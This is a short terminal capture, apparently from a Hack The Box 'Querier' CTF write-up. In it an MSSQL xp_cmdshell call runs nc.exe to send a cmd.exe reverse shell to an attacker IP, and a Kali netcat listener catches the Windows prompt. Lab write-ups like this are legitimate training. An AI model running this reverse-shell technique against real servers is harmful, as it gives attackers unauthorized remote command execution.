 SQL> xp_cmdshell "c:\users\mssql-svc\nc.exe -e cmd.exe 10.10.14.9 1234"
root@kali: ~/CTF/HTB/Boxes/Querier 238x29
root@kali:~/CTF/HTB/Boxes/Querier# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.125] 49682
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>